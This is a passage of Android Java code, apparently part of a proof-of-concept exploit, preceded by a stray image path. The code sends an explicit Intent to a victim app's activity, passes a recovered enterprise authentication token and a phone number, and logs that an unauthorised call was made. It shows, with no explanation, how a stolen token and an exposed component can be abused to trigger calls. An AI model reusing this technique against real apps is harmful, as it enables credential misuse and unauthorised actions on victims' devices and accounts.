 try {
Intent intent = new Intent(VICTIM_ACTION);
intent.setClassName(VICTIM_PACKAGE, VICTIM_ACTIVITY);
intent.putExtra("enterprise_auth_token", RECOVERED_TOKEN);
intent.putExtra("phoneNumber", number);
intent.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
startActivity(intent);
Log.i(TAG, "Unauthorised call made for number=" + number);
} catch (Exception e) {
Log.e(TAG, "oops intent intent failed ", e);
}
}